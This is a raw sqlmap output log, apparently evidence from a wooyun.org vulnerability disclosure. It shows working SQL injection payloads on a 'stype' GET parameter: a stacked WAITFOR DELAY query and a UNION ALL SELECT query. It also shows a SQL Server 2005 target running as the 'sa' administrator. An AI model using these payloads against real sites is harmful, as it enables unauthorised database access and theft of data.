 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: stype (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: stype=42;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: stype=-5864 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHA
R(120)+CHAR(113)+CHAR(112)+CHAR(78)+CHAR(101)+CHAR(101)+CHAR(121)+CHAR(67)+CHAR(
109)+CHAR(73)+CHAR(112)+CHAR(76)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(11
3)--
---
[15:11:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:11:45] [INFO] fetching current user
current user:    'sa'
www.wooyun.org